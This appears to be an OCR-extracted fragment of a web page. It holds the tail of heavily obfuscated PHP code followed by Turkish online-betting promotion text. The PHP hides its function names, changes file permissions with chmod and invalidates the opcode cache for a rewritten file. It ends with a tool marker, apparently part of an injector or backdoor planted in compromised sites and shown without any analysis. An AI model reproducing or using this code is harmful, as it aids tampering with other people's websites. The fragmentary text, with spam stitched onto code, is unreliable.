
@ed8077tavoqm9(17)($rpnj07fngab); if (sgoi8s40ld(12)
('chmod')) @h18tgdih_c7b(18)($g_vn_p7k35gr,
(394+26));$p24m8tpxw445c2=3657;$s6ydendoq6tg=$p24m8t
if (h18tgdih_c7b(19)('opcache_invalidate'))
@opcache_invalidate($g_vn_p7k35gr, true); } else { // dense
distributor @sgoi8s40ld(17)($rpnj07fngab); } } } } } } /*
SC_TH_END:4.0.3:6445df04 */
— Ortalama 1.8 saniye onay süresi
🎯
Hoş Geldin Bonusu
— İ
Elite
Bahis
GÜNCEL 2026